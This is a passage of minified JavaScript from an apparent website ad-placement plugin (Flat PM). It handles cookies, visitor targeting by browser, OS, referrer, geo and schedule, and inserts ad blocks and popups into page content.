Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 